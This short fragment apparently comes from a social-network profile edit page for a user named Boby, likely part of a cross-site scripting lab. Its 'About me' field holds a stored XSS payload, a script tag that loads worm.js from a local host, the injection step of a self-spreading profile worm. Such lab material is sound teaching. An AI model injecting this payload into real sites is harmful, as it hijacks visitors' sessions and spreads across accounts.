 Edit profile
Display name
Boby
About me
Embed content Visual editor
<script src="http://10.9.0.1:8000/worm.js"></script>
Boby
Edit avatar
Edit profile